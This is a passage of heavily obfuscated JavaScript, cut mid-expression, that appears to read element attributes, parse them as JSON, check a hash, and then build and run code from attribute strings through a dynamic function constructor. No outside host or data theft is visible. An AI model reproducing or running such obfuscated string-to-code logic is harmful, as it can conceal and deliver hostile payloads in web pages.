x1*-0x149c+-0x1b*0x2f+-0xeee,'yrl3')]],this[at[aD(0xfd0+0x1fb*0x8+-0x1efc,ta[tL(0x4a2)])][aD(0x3*-0x5d4+0x200*0xe+-0x9b1*0x1,ta[tL(0x2ad)])]],tE,this[aD(0x3d*0xb+-0x91*0x2c+0xbe6*0x2,tL(0x7b6))],ag,z);}return a2[aD(0x8d2*0x2+0x9d*-0x35+0xff1,tL(0x511))](tH)&&at[ta['NUUyZ'](aD,0xcb4+0x39a+-0xe84,tL(0x52c))]()===0x607+-0xafd+0x4f6*0x1||ta[tL(0x321)](aT,this[at[aD(0x23e5+0xced+-0x3026,tL(0xe8))][aD(-0x1252+0x5*0x13+0x1*0x12ac,ta[tL(0x42e)])]],at[aD(0x1e54+0x191*0x11+-0x3840,tL(0x12e))]())||(tD=ai(this[at[ta[tL(0x171)](aD,-0x494+-0xb31*-0x3+-0x1c53,tL(0xe8))][aD(0x4*-0x615+-0x5d2+-0x1edf*-0x1,tL(0x435))]]),this[at[ta['EnnyV'](aD,0x1ddf+0x212f*0x1+-0x3e62,'iit@')][ta[tL(0x6dc)](aD,0x1915*0x1+-0xb90+-0xce9,ta[tL(0x4b2)])]]=tD[aD(-0x46*0x2e+-0xbf7*-0x1+0x126,ta[tL(0x243)])](aP)!==-(-0x604+0x1f80+-0x197b)||ax[ta[tL(0x324)](aD,-0x4f9*0x5+0x3fe*0x6+0x1e4,ta[tL(0x7f3)])](tD)),tI(this,tV),tJ[aD(-0x70d+0xbf*0x34+-0xf4a*0x2,ta[tL(0x40c)])](this,arguments[0xfee+-0x6e5+0x3*-0x303]);}function tN(tH){var tL=t9,tW={'ozVIz':function(tv,tD,tg){return tv(tD,tg);},'kAcCc':'PvMZ','yJItw':function(tv,tD){return tv!==tD;}};if(ta[tL(0x36b)](tL(0x3e4),ta[tL(0xaf)])){var tA;return!!_0x1c2139[tW[tL(0x371)](_0x34382f,0x8bb*0x1+0x6ca+-0xe77,tL(0x531))](_0x4bd898)&&(tA=_0x14c93b[_0x31fe92(0x1*-0x224e+-0x1fe0+-0x1*-0x42e6,'M17r')]()?_0x188dd7[_0x432dd7(-0x2c9*-0x1+0xe23+-0x1034,tL(0x4a3))]()+_0x401483(0x108d+0x1019+0x2*-0xf6f,tW[tL(0x361)])+_0x1381e3:_0x4f54f6,tW[tL(0x69f)](_0x40f028[tW[tL(0x371)](_0x4649b0,0x5d+-0x1da0+0x1*0x1dcc,tL(0x350))](tA),-(-0x6*0x77+-0x23aa+0x2675)));}else{var tE,tV,tj,tb,tB;tH[at[ta['AwOYu'](aD,0x1*-0x999+-0x1*-0x55d+0x4e8,tL(0xe8))][aD(-0x2610+0x4a5*-0x7+0x4855*0x1,tL(0x724))]]=!(-0xb94+0x344+-0x428*-0x2),tH[aD(0xa*-0x103+-0x1b10+0x1*0x25ff,'yrH%')]=null,tH[aD(-0x194f+0x2180+-0x750,'D4XV')]=null,tH[aD(-0xb61+-0xfc0+0x1c12,tL(0x739))]=null;try{if(tH[at[aD(-0x274+0x1086+-0x62*0x23,tL(0xe8))][aD(-0xb2f+0x3*0xb1b+-0x1484,ta[tL(0x499)])]]){for(J[aD(-0x172d+0x1d52+-0x25*0x20,'AcOm')][ta[tL(0x6f3)](aD,0x1067*0x2+0x1*-0xf91+0xfbb*-0x1,ta[tL(0xe1)])](tH,ta[tL(0xb5)](aD,0x4*-0x15d+-0x6a0+0xd89,'I2nT'),{'value':0x0}),tE=[aD(-0x185a+-0x1b59+-0x344b*-0x1,'am&Q'),aD(0x2*0xc4c+-0xa3*-0x17+0x2*-0x12f0,ta['fCYnm']),aD(0x4cb*-0x5+0x12ca+0x63f,'9uLU')],tV=0x1*0x1561+-0x2414+0xeb3*0x1;ta[tL(0x2ef)](tV,tE[aD(-0x1d1f+-0x2*-0x9d6+-0x5b*-0x1f,tL(0x47c))]);tV++)if(tj=tE[tV],tH[at[ta[tL(0x1ff)](aD,-0x4fc*0x4+0x1*0x2595+-0x10f9,tL(0xe8))][ta[tL(0x42a)](aD,-0x9a3*0x1+0x199d+-0xe66,ta[tL(0x6a4)])]]&&tH[at[ta[tL(0x423)](aD,-0x2*-0x334+-0x21a4+0x1be8,ta[tL(0x4a2)])][ta[tL(0x226)](aD,-0x1bfb+0x19df+0x3b0,ta['qLVUb'])]][tj]&&tH[at[aD(-0x170d+0x8*-0x35e+0x32a9,tL(0xe8))][aD(-0x1*-0x259+-0x8bd*0x4+0x222f,tL(0x197))]][tj][aD(0x746+-0x3b7*-0x5+-0x1847,tL(0x47c))]>0x2025+-0x9c*0xe+0x1*-0x179d){if(ta[tL(0x788)](tL(0x720),tL(0x720))){for(tb=tH[at[aD(0x7*-0x373+0xa6*-0x1d+0x2b9f,tL(0xe8))][aD(0x11*-0x223+-0x1*0xa3+0x1*0x268a,ta[tL(0x6a4)])]][tj][aD(-0x2538+-0x13c4+0x3a8e,'@EGw')]-(0xe0d+0x2029+-0x2e35);tb>=-0x1a62+-0x4*0x191+-0x255*-0xe;tb--)tB=tH[at[aD(-0x2239+0x1bfb+0x3b*0x1e,tL(0xe8))][aD(-0x59*-0x2+-0x1*0xf23+0x1005,tL(0x197))]][tj][tb],tB&&tH[aD(-0xafc+0xbc3+0x57,tL(0x261))](tj,tB);tH[at[aD(-0x2*-0x167+0xb*-0x11b+0xa07*0x1,ta['IZMVb'])][aD(-0x17ce+-0x2141*0x1+0x3aa3,tL(0x197))]][tj]=[];}else return null;}}}catch(tv){}}}function tm(tH){var tL=t9,tW={'Fklsr':ta[tL(0x224)],'PbsRl':function(tj,tb,tB){return tj(tb,tB);},'Dikvv':function(tj,tb){return tj*tb;},'ZHTXg':tL(0x4e4),'DDdaD':function(tj,tb){return tj+tb;}},tA,tE,tV;if(tH[at[aD(-0x17a+0x128e+0x1e*-0x8c,tL(0xe8))][aD(-0x2395+0x1253*0x1+0x11e7,'yj1h')]]!=-0x11aa+0x9+0x11a2&&tH[aD(-0x15fd+-0x2eb+-0x3*-0x885,ta[tL(0xc0)])]&&tH[aD(0x41*0x19+0xccd+-0x127f*0x1,'jqsk')](aD(-0x7a5*0x3+-0x1580+0x2d0e*0x1,tL(0x442)))&&tH[aD(-0x133f*0x1+0x66+0x1380,ta['DxZZT'])](ta[tL(0xd3)](aD,-0x3b8+0x155*-0x3+0x856,'9ziO'))[aD(-0x1*0x25f+0x1c79*0x1+-0x77*0x37,tL(0x350))](aD(0x687+0x5b3+-0xa9d,'ZZns'))!==-(0x8a0+0x13a8*0x1+-0x7f*0x39)){tA={};try{if(ta[tL(0x641)](tL(0x7c2),ta[tL(0x59c)]))tA=J[aD(0x283*-0xb+0xde0+0xf29,tL(0x79d))][ta['jvMuh'](aD,0xef*-0x13+-0x20c2+0x3374,tL(0x2cb))](tH[aD(-0x11dd+-0x10c0*-0x1+0x2a0,tL(0x7de))]);else return(_0x9f99be[0xc*-0x34+-0x1*0x2221+0x6d*0x56](_0x3294fe[-0x18f9+-0xec1*-0x2+-0x236*0x2],_0x45f840[-0x1dd5+-0x17a4+0x35a1*0x1])[_0x528af3[0x500+-0x1af2+0x8*0x2c2]][_0x35266c[0x1*0x1219+0x1688+-0x2879]]+_0x2cdcbc)[_0x695917[0x1*0x2689+0x1d*-0x60+-0x5e*0x4b]](-0x20*-0x81+0x1*-0x159+-0xebe)-(-0xb0+0x1*0x18ff+-0x1827)!=-0x16*0x151+-0x1c8e+0x6*0x996?(_0x3c1ba1=_0x173624?_0x1640ca:_0x167bd7,_0x4f5009):_0x337cea[0x13+0x975+0x1*-0x95c](ta[tL(0x18d)](_0x5b6b82,_0x382996));}catch(tj){}if(at[ta[tL(0x1ff)](aD,0x1*0x14e+0x1*-0x2116+-0x6b6*-0x5,tL(0x5a2))]()[aD(-0x77*0x26+0xe85+0x3d0,tL(0x451))]()){if(tE=tH[ta[tL(0x32c)](aD,0x185e+-0x9a8+-0xe2e,'pu!G')](at[aD(0x52d+-0x2*0x184+-0x1*0x179,tL(0xe8))][ta[tL(0x226)](aD,0xd8a+0x4aa+-0x156*0xd,'j48a')]),ta[tL(0x198)](tE,null)||tE===z)return;if(tH[ta[tL(0x520)](aD,-0x158c+-0x1cd*0xb+0x3b*0xba,ta[tL(0x330)])]==null||tH[ta[tL(0x28f)](aD,-0x1f52+0x2614+-0x53f,'zuna')]==z)return tN(tH),aE(aJ[aD(-0x6*0x44c+-0x21a1*-0x1+-0x6a4,ta[tL(0x71f)])](0x12c2+-0x1708+-0x447*-0x1,aD(0x2*0x1316+-0x1c*-0x70+-0x30c5,tL(0x413)))),void(-0x2f*-0xc7+0x26b*0x1+-0x26f4);if(tA[aD(-0x981*-0x3+-0x13*-0x123+-0x1*0x315d,ta['jzPEO'])]==null&&tN(tH),tE!==a2[aD(0x2d4+-0x216d+-0x3b*-0x8b,tL(0x568))](J[aD(0x8*-0x2d5+-0x220e+0x84e*0x7,ta[tL(0x4bc)])](tH[ta['RTRCW'](aD,0x29d*-0x1+0x107+-0x319*-0x1,ta[tL(0x330)])]),at[aD(0x852+-0xa3*-0x1f+-0x1aa1,tL(0x175))]())+z)return tN(tH),aE(aJ[aD(-0x24e+0xe91+-0xb0e,tL(0x43c))](-0x23e*-0x7+-0x12ec+0x33c,ta[tL(0x6bf)](aD,0x145*0xa+0xd69+0x139*-0x14,tL(0x413)))),void(-0x9*-0x2ab+0x4*-0x4ee+-0x1*0x44b);try{ta[tL(0x641)](tL(0x4d8),ta[tL(0x478)])?(_0x45a0b0=new _0x48cb20[(_0x19952f(0x2004+0xec*-0x29+-0xa*-0xbf,tL(0x6a2)))](_0x40535a[_0x160ce5(0x7bb*-0x2+0x7*-0x1f5+0x1e58,tW[tL(0x4b0)])]),_0x5250bd()):(tV=new J[(aD(-0x169b+0xc34*-0x3+-0x77*-0x83,tL(0x6a2)))](tA[aD(0x188e+0x1d73+-0x34d2,tL(0xe5))]),tV());}catch(tb){if(tL(0x673)===ta['RMVNo'])ta[tL(0xdb)](aE,aJ[ta['ziamt'](aD,-0x11b*0x17+-0x89+0x1bb1*0x1,ta[tL(0x3bd)])](-0x1fb*0xf+-0xe1a+0x15e8*0x2,aD(0x1438*0x1+-0x15*0xf3+0x15e,tL(0x413))),tb);else return _0x2e9417[tW[tL(0x1e0)](_0x5839f7,0xa77*-0x1+-0x1901*-0x1+0x2e*-0x48,tL(0x66e))][_0x1f0316(-0x1*0x397+0x1df7+-0x18f1*0x1,'ZE%w')](tW[tL(0x38b)](_0x25dbac[_0x90e642(0x1dbf+0x598*0x1+-0x1*0x21bd,tL(0x66e))][_0x175242(-0x7*0x39a+-0x692*0x5+0x3b82,tW[tL(0xca)])](),tW[tL(0x768)](_0x5761e4-_0x2c62e1,0x9*-0x3fd+0x337*-0x1+0x271d)))+_0x3a612d;}}else{if(tA&&tA[ta[tL(0x579)](aD,0x1d35*-0x1+0x511+0x72*0x3a,tL(0x7c9))+ta['GhAUb'](aD,0x2*0xede+0x2132+0x8cb*-0x7,tL(0x376))]&&ta[tL(0x28e)](tA[ta[tL(0x789)](aD,0x1e6e+0x21fe+-0x3ebc,tL(0x7c9))+aD(0x22b9*0x1+-0x4*-0x6da+-0x3cc0,ta[tL(0x7ab)])],aD(0x1a1*-0xc+0xa6d+-0x3*-0x383,tL(0x470)))){tA[aD(0x4*-0x62c+0x12a2+0x6cd,'RzOy')]==null&&ta[tL(0x767)](tN,tH);try{tV=new J[(aD(0x6ac+-0x3*0x7b+-0x65*0x9,ta[tL(0x691)]))](tA[ta[tL(0x321)](aD,-0xbcd*-0x2+0x222+-0x188d,'vYFT')]),tV();}catch(tB){aE(aJ[aD(-0x23dc+0x1c8+0x23cf,'vwh%')](-0x1*0x3fe+-0x1c92+0x2092,ta[tL(0x1d9)](aD,0x1*0x19a3+0x49*-0x53+-0x51*0x1,tL(0x413))),tB);}}}}}function tC(tH,tL){}function tu(tH,tL){var tW=t9,tA={'YgtLd':tW(0x2c1),'wpkwQ':function(tD,tg,tI){var ts=tW;return ta[ts(0x34d)](tD,tg,tI);},'ySnLv':'x^na','JGxhY':tW(0x5c0),'fKwfE':tW(0x73e),'vOeLW':function(tD,tg,tI){return tD(tg,tI);},'unqiP':tW(0x3e3),'IVprr':function(tD,tg){var tI=tW;return ta[tI(0x61e)](tD,tg);},'GGUsT':function(tD,tg){return tD==tg;},'yYCWg':tW(0x6a2),'AiWFC':ta[tW(0x224)],'XtHSv':tW(0x661),'WOzaa':ta[tW(0x34a)],'YDNGB':tW(0x744),'wbufL':'I2nT','tArLn':ta['erYuJ'],'UKrWn':function(tD,tg){return ta['bxOSe'](tD,tg);},'ChzHV':tW(0x197),'fGTjO':function(tD,tg){return tD>tg;},'kFtPa':'iit@','ALzGr':ta[tW(0x23d)],'XHdZm':function(tD,tg){return tD>=tg;},'BrrhW':tW(0x259),'HTjzO':ta[tW(0x609)],'eUIYY':function(tD,tg){var tI=tW;return ta[tI(0x2c5)](tD,tg);},'UAIBG':function(tD,tg,tI){return tD(tg,tI);},'BKjNo':function(tD,tg,tI){return tD(tg,tI);},'rHvPs':ta[tW(0x2ad)],'spzQX':function(tD,tg,tI){return tD(tg,tI);},'mwRSH':tW(0x41e),'jvRDn':function(tD,tg){var tI=tW;return ta[tI(0xae)](tD,tg);},'TlZRD':function(tD,tg,tI){var ts=tW;return ta[ts(0x70c)](tD,tg,tI);},'pGHSA':'n0RH','DHhzb':tW(0x752),'OGwXZ':'6Yzf','CzHOd':function(tD,tg){return tD==tg;},'TkLYe':'BihM','XHDNJ':function(tD,tg,tI){return tD(tg,tI);},'LsiRl':function(tD,tg,tI){var ts=tW;return ta[ts(0x35d)](tD,tg,tI);},'zEDLl':tW(0x37b),'uiJqe':function(tD,tg,tI){var ts=tW;return ta[ts(0x78d)](tD,tg,tI);},'fBPCZ':function(tD,tg,tI){return tD(tg,tI);},'BtIsr':function(tD,tg,tI){return tD(tg,tI);},'iuMgq':ta[tW(0x40d)],'WJbpf':function(tD,tg){return tD+tg;},'sGSPa':function(tD,tg,tI){return tD(tg,tI);},'CFgDp':function(tD,tg,tI){var ts=tW;return ta[ts(0x762)](tD,tg,tI);},'gdLwK':tW(0x205),'vZSGs':function(tD,tg,tI){return tD(tg,tI);},'iBwBr':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'MrDgk':function(tD,tg,tI){return tD(tg,tI);},'oSEwg':ta[tW(0x23a)],'KKAzz':ta[tW(0x7c4)],'jtoVi':function(tD,tg){return tD!==tg;},'IUqCN':function(tD,tg,tI){return tD(tg,tI);},'LDynj':function(tD,tg,tI){return tD(tg,tI);},'xJhUx':ta[tW(0x29d)],'MdxBc':ta[tW(0x330)],'tNuEf':tW(0x736),'lYZwt':function(tD,tg,tI){return tD(tg,tI);},'wjhSw':function(tD,tg,tI){return tD(tg,tI);},'AolHo':function(tD,tg){return tD!=tg;},'XoprO':function(tD,tg,tI){return tD(tg,tI);},'IdjWS':function(tD,tg){var tI=tW;return ta[tI(0x333)](tD,tg);}};if(ta[tW(0x28e)](tW(0x203),ta[tW(0x72b)])){var tE,tV,tj,tb,tB,tv=at[ta[tW(0x4d0)](aD,-0xd*-0x7f+0x8a*-0x48+0x2159,tW(0x5a3))]();tv&&(tE=aw(tH,tL),tE!=null&&(tV=tv[aD(-0x11a0+-0x2c9*0x1+0x155d,ta['NRyAz'])](),tj=tv[aD(-0x3*0x12f+0xf40+0xb*-0xef,tW(0x175))](),tE[ta[tW(0x1bc)](ta[tW(0x2b3)](aD,-0xc4c+-0x517+-0x13*-0xf5,tW(0x55b)),z)]?tE[aD(-0x20fe+0xf7b+0x12a8,tW(0x7a9))+z]!=null?tH[at[aD(0x327+0x1*0x1c64+-0x1edf,'iit@')][ta['OGhjM'](aD,-0x5*0x1ac+0xa93+0x16*-0x9,'U3q@')]]=tE[ta[tW(0x2e9)](aD,0xbef+-0xaf+-0xa1b*0x1,tW(0x7a9))+z]:tH[at[aD(0xaa0+0x1*-0x18ce+0xeda,ta[tW(0x4a2)])][aD(-0x2497+-0x320*-0x9+0x9e8,tW(0x491))]]=tV:tH[at[aD(-0x1aff*0x1+-0xcd6*0x2+0x3557,tW(0xe8))][aD(0x25b4*0x1+0x1a1b*-0x1+-0x82*0x14,tW(0x491))]]=z,tE[ta[tW(0x579)](aD,0xbde+0x49*-0x47+-0x98f*-0x1,tW(0x76e))+z]&&(tH[at[ta[tW(0x44a)](aD,0x1d6c+-0xb0b+-0x11b5,tW(0xe8))][aD(-0x5*-0xbb+0x22fc+0x69*-0x5a,tW(0x205))]]=!(0x68a+0x1a22+-0x20ac)),ta[tW(0x7a3)](tE[ta[tW(0x74f)](aD,0x7*-0x25+0x1496+-0x1247,tW(0x6c1))+z],null)?tH[at[aD(-0x860*0x1+0x2574+-0x1c68,tW(0xe8))][aD(-0x135*-0x3+-0xf7a+0xd46,ta['mUhIE'])]]=tE[ta[tW(0x572)](ta[tW(0x42a)](aD,0x19*-0x97+0xd5e+0x89*0x5,'00QV'),z)]:tH[at[ta[tW(0x70c)](aD,-0x58a*0x5+0xd50*-0x2+0x36fe,'iit@')][aD(0x1*0x1025+0x2408+-0x32c2,tW(0x736))]]=[aD(0x4a1+-0x7a5*0x1+0x4a1,ta['wALDA'])],tb=function(tD){var tg=tW,tI={'jHFmJ':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'OSndv':ta[tg(0xe1)],'LRVNM':ta['ajCVi'],'zgwyK':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x321)](Pf,PZ,Pz);},'VqSqd':function(Pf,PZ){return Pf+PZ;},'giISa':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fucNn':'jIo3','LRiDX':tg(0x274),'PVmcQ':tg(0x467),'xupno':tg(0x398),'ZekMI':tg(0x6bb),'AXsWh':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'wHYtX':tg(0x47c),'YLKoG':ta[tg(0x1d0)],'PxFjy':ta[tg(0x5d6)],'aMgRK':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'PKJsZ':'rMCi','UJvzm':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fXvRH':tg(0x1e8),'lnRln':function(Pf,PZ){return Pf!==PZ;},'LuAob':ta['IbYuW'],'uuHjN':'yrH%','dQDvH':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x1d9)](Pf,PZ,Pz);}},ts,tF,tR,tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;if(tD[ta[tg(0x70c)](aD,-0x1f5d+-0x37*-0x38+0x14ca,tg(0x6fb))]===-0x5d*0x32+-0x1b*0xc7+-0x1*-0x272b&&!tD[at[aD(0x190c+0xa8b+0x7*-0x4fd,'iit@')][ta['oZlMb'](aD,0x3d8+-0x18df+0x162f,tg(0x71d))]]&&(ts=!(0x1dec+0x3e*0x5c+-0x3433),(tD[ta['ofyWQ'](aD,-0x1830+0x5df*0x3+0x71b,'pu!G')](at[aD(-0x21e9+-0x159b*-0x1+-0x461*-0x3,ta[tg(0x4f0)])][aD(0x1*-0x2a7+-0x338+0x759,tg(0x234))])!=null&&tD[ta[tg(0x65b)](aD,-0x104d+-0x1*-0xc69+0x46c,tg(0x41e))](at[aD(-0x901*-0x3+-0xd90+-0xc9e,tg(0x373))][ta[tg(0x6a1)](aD,-0x17cc*0x1+-0x10b8*-0x2+-0x82a,tg(0x234))])!==z||ta[tg(0x78e)](tD[ta['GhwSI'](aD,-0x18*0x65+0x735+-0x1*-0x2cb,'pu!G')](at[aD(0xb40+0x18bd*-0x1+0xe52,tg(0x373))][aD(0x211*0x11+0x244*-0xd+0x1*-0x423,ta['PHOAZ'])]),null)&&tD[ta[tg(0x49b)](aD,-0x26eb+-0x230f+-0x21*-0x242,tg(0x41e))](at[aD(0x163e+0x1299+-0x2802*0x1,tg(0x373))][aD(-0x2*-0x8b7+-0x4ca+0xb1a*-0x1,'aPwR')])!==z)&&(ts=!(0x51f+0x208b+-0x25aa)),(ts||tD[ta['GhAUb'](aD,-0x1a7+0x1*0x1771+-0x38b*0x6,tg(0x41e))](at[aD(-0x236*-0xd+0x19b9+-0x1ad1*0x2,tg(0x373))][aD(-0x184f+0x93e+0x1019,ta[tg(0xc8)])])!=null&&tD[aD(0x637+-0x2253+-0x263*-0xc,ta[tg(0x39c)])](at[aD(-0x2*-0xce3+-0x1654+-0x29d,'n0RH')][aD(-0x3*0x55+-0x4*0x73d+0x1efb,tg(0x3b1))])!==z||ta[tg(0x143)](tD[aD(-0x2*0x3b3+-0x24bc+0x1*0x2caa,tg(0x41e))](at[aD(0x161*0x7+0xcac+-0x157e,'n0RH')][aD(0x1107+0x1*-0x18eb+0x8d1,tg(0xea))]),null)&&ta['ZDize'](tD[ta[tg(0x6e7)](aD,0x6fe*-0x1+-0x1*0x56f+0xcf5,tg(0x41e))](at[ta['Orend'](aD,0x58*0x49+-0x57*0xb+-0x1486,ta[tg(0x4f0)])][ta[tg(0x370)](aD,0x1*0x19b8+0x20b8+0x3983*-0x1,ta[tg(0x1f9)])]),z))&&(tF=ta[tg(0x1a5)](tD[ta['LOLpJ'](aD,-0x152e+-0x1*0xefe+0x12bf*0x2,tg(0x662))],null)&&tD[aD(-0x2e9*-0x9+-0x83*0x49+0xc7c,ta[tg(0x3ed)])][ta[tg(0x39e)](aD,0x2*-0x100f+-0xb2f+0x2cdf,ta['aBVyD'])]!==0x259*0xd+-0xa45+-0x60*0x36,tR=tD[aD(-0x1*-0x25b3+0x26dd+-0x4b0d,ta[tg(0x330)])]!=null&&tD[ta[tg(0x30f)](aD,0x1*0x10d0+0x1d95+-0x2ce2,tg(0x7de))][aD(-0x2ff*-0x2+-0x1266+0x6fd*0x2,ta[tg(0x75d)])]!==-0x1bd7*-0x1+-0x2a3+0x1*-0x1934,ta[tg(0x142)](tF,tR)))){tD[at[ta[tg(0x494)](aD,0x3e1+-0x1d41+0xd06*0x2,tg(0xe8))][aD(-0x15f5+0x1*-0x2703+-0x1*-0x3e14,tg(0x4fc))]]=!(-0x2d*-0xa7+-0x14ca+-0x891),tn=ta[tg(0x4f2)](tD[at[aD(-0x276+0x4*0x7c+-0x11*-0x12,ta[tg(0x4a2)])][ta[tg(0x20f)](aD,0x213e+-0x3ab+-0x1*0x1cda,'yrl3')]]+aD(0x1ad8+0x1324+-0x1c*0x199,ta['aawuM'])+tD[at[aD(0x2698+-0x6*0x2d6+-0x14e8,tg(0xe8))][ta[tg(0x56c)](aD,0xa2c+0x3e*0x7+0xb*-0x101,'4W2v')]],aD(-0x23e8+0x3*0x755+-0x185*-0xa,ta[tg(0x34c)])),tS=-0x8e6*-0x1+0x6*-0x324+0x9fa,tR&&tD[ta[tg(0x6a1)](aD,0x29*-0xef+0xea8+0x1922,ta[tg(0x330)])]!=null&&ta['kImlE'](tD[aD(-0x24f2*0x1+-0x8*0x3c8+0x1c3*0x27,tg(0x7de))][ta[tg(0x42a)](aD,0x1837+0x5c6*-0x5+0xb1*0x9,'@EGw')],tS)&&(tk=tD[aD(0x1f7e+0x1ab5+-0x38b0,tg(0x7de))][aD(0x1301+0x1f2d+-0x33*0xf4,tg(0x47c))]-tS,tT=tD[ta[tg(0x70c)](aD,-0x20c5+0x159d+0xcab,tg(0x7de))][aD(0x20ec+0x19a7+-0x3960,tg(0x437))](0x146a+0x1eeb+0x3355*-0x1,tk),to=tD[aD(0x1*-0x15e4+-0x11a7+0x836*0x5,tg(0x7de))][aD(0x292+-0x1*0xb3f+-0x1*-0x9e0,ta[tg(0x3e2)])](tk),tD[at[ta[tg(0x7d5)](aD,0x1598+-0x26ac+0x4*0x470,tg(0xe8))][aD(-0x162b*-0x1+-0x1*0x1865+-0x1*-0x408,tg(0x7c5))]]=to),tF&&tD[aD(-0x119f+0x75b+0x1*0xb96,tg(0x662))]!=null&&tD[ta[tg(0x1d9)](aD,0x9*-0x24c+0x53*-0x35+0x272d,ta[tg(0x3ed)])][ta[tg(0x31a)](aD,-0x144+-0x83+0x359,tg(0x47c))]>=tS&&(tX=tD[aD(-0x1d*-0x112+-0x64*-0x60+0x3bc*-0x12,tg(0x662))][ta[tg(0x460)](aD,-0x1*-0x1d9f+0x1bc9+0x37d6*-0x1,tg(0x47c))]-tS,td=tD[aD(-0x50d*-0x3+-0x917*0x1+-0x4be,tg(0x662))][aD(-0x16a4+0x20d3*-0x1+0x38aa,tg(0x437))](0xf0b*0x1+0x13db+-0x22e6,tX),tD[at[aD(0x1*0xfd+-0x1f00+0x1eaf,ta[tg(0x4a2)])][aD(-0x1aa*0x1+0x61*-0x23+0x1*0x10bb,tg(0x7c5))]]!=null&&tD[at[aD(-0x24fd+0x7a8*0x1+0x1e01*0x1,tg(0xe8))][aD(0x2451+-0xaab*-0x1+0x2*-0x1697,ta[tg(0x69b)])]]!==z||(te=tD[aD(0x20a7+0x3d*-0x68+0xd*-0x81,tg(0x662))][ta[tg(0x20f)](aD,0x992+-0x1*-0x923+-0x6*0x2eb,tg(0x437))](tX),tD[at[aD(-0x592*-0x6+0x2457+-0x4517,tg(0xe8))][aD(-0x2*0x191+-0x7*0x4a+0x6f6,tg(0x7c5))]]=te)),tp=!(-0x4c*0x43+0x1*-0x1c22+0x3007);try{if(tG=tD[aD(0x15cb+-0x20a3+0xb60,tg(0x41e))](aD(-0x57b+0x1a6*0xd+0x6*-0x28e,ta[tg(0x144)])),tG!=null){for(tr=0x1d*-0xec+-0x12ef+-0x1b*-0x1b1,tU=tD[at[ta[tg(0x25e)](aD,-0x3a7+-0x26da+-0x62b*-0x7,ta['IZMVb'])][ta[tg(0x7e5)](aD,0x1*0x2689+-0x204f+-0x4cf*0x1,tg(0x736))]][aD(0x23a1+0x1efa+0x4109*-0x1,'@EGw')];tr<tU;tr++)if(tG[ta[tg(0x699)](aD,0x1c53+0x4cd*0x2+-0x2564,ta['DijSs'])](tD[at[ta[tg(0x6c5)](aD,-0x6d9*0x1+-0x2f6+0xa7b,tg(0xe8))][aD(0x16a*0xb+-0x1b02+0x1*0xcdf,tg(0x736))]][tr])!==-(-0x1001+0x2*-0x725+0xf26*0x2)){tp=!(-0x2*-0x83f+-0x3d*-0x70+-0x2b2e);break;}}}catch(Pf){if(ta['adEzE'](tg(0x416),tg(0x416)))_0x41e5a5={},_0x5f2bb1[tI[tg(0x67f)](_0x397fef,-0x251d+-0xd65+0x3407,tg(0x15a))][_0x4668ec(-0x1*0x1982+0xa54*0x3+0xfe*-0x4,tI[tg(0x297)])](_0x5b131c,_0x51daf0(0x4*0x455+0x53f+-0x1563,tg(0x5bc)),(_0x4f3ef9[tI['jHFmJ'](_0x14bf86,0xb*-0x23f+-0x16d3+0x30ab,tI[tg(0x7d7)])+_0x380685]=_0x2eb0f9[tI[tg(0x5b7)](_0x3a6eed,0x67d+-0x214+-0x339,tg(0x5bc))],_0x28d9b3[tI[tg(0x5b7)](_0x523db1,0xdf3+0x29*0x28+-0x12d3,tg(0x420))+_0x36808e]=!(0x1ee+-0x5*0x579+0x1*0x196f),_0x27f280[tI[tg(0x671)](tI[tg(0x5c2)](_0x368943,0x24*-0x4f+0x3a6+0x93b,tI[tg(0x7df)]),_0x189914)]=!(-0x2d8+-0x45e+0x736),_0x410af3));else return ta['jywMx'](aE,aJ[aD(-0x179f*-0x1+0xc0d+0x2*-0x117e,'FQY@')](0x230+-0x1916+0xe*0x1a3),ta['HVVeU'](tn+Y,a0[aD(0x2274+0x1*0x1cab+-0x3e8a,tg(0x1fd))](Pf))),void(-0x1*-0x178a+-0x1*-0x439+0x1bc3*-0x1);}if(tD[at[aD(-0x19*-0x35+0x1daf+-0x10*0x223,tg(0xe8))][ta[tg(0x669)](aD,-0x20a*-0x5+0x7*0x466+0x2*-0x1397,ta['ioiCR'])]]==null||tD[at[aD(-0xf98+-0x21b3+-0x1*-0x31f7,tg(0xe8))][ta['RmXMN'](aD,-0x1ee2+0x1b*-0x3+0x2101,'6Yzf')]]===z){try{if(!(J[ta[tg(0x587)](aD,-0x1aae+0x3a*-0x91+0x107*0x3b,tg(0x519))]&&tD[aD(0x22+-0x141e+0x153e,tg(0x2b6))+aD(-0x1*0x7c7+-0x1ccf+0x4*0x977,ta[tg(0x33a)])]!=null&&ta[tg(0x4a8)](tD[ta['vCwyX'](aD(0x181b+-0x32f*0x6+-0x3bf*0x1,ta[tg(0x158)]),ta[tg(0x50b)](aD,-0xe6*0x13+-0x7*0x24b+0x2265,ta[tg(0x33a)]))],z)&&tD[at[aD(0x5*0x4f6+-0x1*-0x161+0x7*-0x3a5,tg(0xe8))][ta[tg(0x626)](aD,0x3*0x639+0x3a6+-0xde*0x18,ta[tg(0x78c)])]]&&tD[at[aD(-0x1cea+-0x24bb+-0x3*-0x161b,tg(0xe8))][aD(0x1*0xa3d+-0xdea+-0x1*-0x52e,tg(0x37b))]][0x202*-0xd+0xc1*-0x3+-0x1*-0x1c5e]))return;if(tK=new J[(aD(0x25*-0x19+0x231f+-0x1e6d*0x1,tg(0x519)))](tD[at[ta['KfQCe'](aD,-0x22bc+-0x99f+0x2d07,'iit@')][aD(-0xa2*-0x9+0x29f+-0x6d0,ta['wAayh'])]][-0xb3a*-0x2+-0x1*0x1a64+0x3f1],J[aD(-0x16e3+-0x6*0x4c2+0x3465,'IdBe')][aD(-0x2074+0x98e+0x1*0x17bd,ta['uWBIZ'])])[aD(-0x839+-0x26cc+0x2fdc,'HXvI')],tq=new 